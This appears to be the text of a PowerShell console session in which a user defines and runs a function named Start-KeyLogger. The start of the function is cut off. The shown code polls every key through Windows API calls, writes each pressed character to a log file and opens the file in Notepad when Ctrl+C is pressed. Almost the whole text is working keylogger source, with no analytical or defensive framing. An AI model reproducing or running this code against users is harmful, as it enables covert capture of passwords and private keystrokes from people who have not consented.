 Windows PowerShell
>>
>>     # create endless loop. When user presses CTRL+C, finally-block
>>     # executes and shows the collected key presses
>>     while ($true) {
>>       Start-Sleep -Milliseconds 40
>>
>>       # scan all ASCII codes above 8
>>       for ($ascii = 9; $ascii -le 254; $ascii++) {
>>         # get current key state
>>         $state = $API::GetAsyncKeyState($ascii)
>>
>>         # is key pressed?
>>         if ($state -eq -32767) {
>>           $null = [console]::CapsLock
>>
>>           # translate scan code to real code
>>           $virtualKey = $API::MapVirtualKey($ascii, 3)
>>
>>           # get keyboard state for virtual keys
>>           $kbstate = New-Object Byte[] 256
>>           $checkkbstate = $API::GetKeyboardState($kbstate)
>>
>>           # prepare a StringBuilder to receive input key
>>           $mychar = New-Object -TypeName System.Text.StringBuilder
>>
>>           # translate virtual key
>>           $success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0)
>>
>>           if ($success)
>>           {
>>             # add key to logger file
>>             [System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode)
>>           }
>>         }
>>       }
>>     }
>>   }
>>   finally
>>   {
>>     # open logger file in Notepad
>>     notepad $Path
>>   }
>> }
>>
PS C:\Users\Dell> # records all key presses until script is aborted by pressing CTRL+C
PS C:\Users\Dell> # will then open the file with collected key codes
PS C:\Users\Dell> Start-KeyLogger
Recording key presses. Press CTRL+C to see results.